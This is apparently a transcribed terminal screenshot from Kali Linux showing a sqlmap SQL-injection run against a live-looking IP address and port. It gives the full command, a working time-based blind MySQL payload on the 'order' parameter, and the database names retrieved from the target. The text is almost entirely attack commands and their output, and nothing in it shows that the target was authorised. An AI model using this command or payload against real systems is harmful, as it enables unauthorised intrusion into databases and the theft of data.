 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://125.235.240.166:20105/index?order=price --time-sec=200 --user-agent=* --dbs --level 5 1 ⚙
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 22:22:35 /2021-10-08/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[22:22:37] [INFO] resuming back-end DBMS 'mysql'
[22:22:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: order=price AND (SELECT 8638 FROM (SELECT(SLEEP(200)))saEd)
---
[22:22:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.17.10
back-end DBMS: MySQL >= 5.0.12
[22:22:39] [INFO] fetching database names
[22:22:39] [INFO] fetching number of databases
[22:22:39] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[22:23:20] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:23:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
2
[22:24:24] [INFO] retrieved: information_
[22:47:53] [ERROR] invalid character detected. retrying..
schema
[22:56:05] [INFO] retrieved: vannd
[23:05:35] [ERROR] invalid character detected. retrying..
available databases [2]:
[*] information_schema
[*] vannd
[23:05:39] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/125.235.240.166'
[23:05:39] [WARNING] your sqlmap version is outdated
kali@kali: ~ 02:47 AM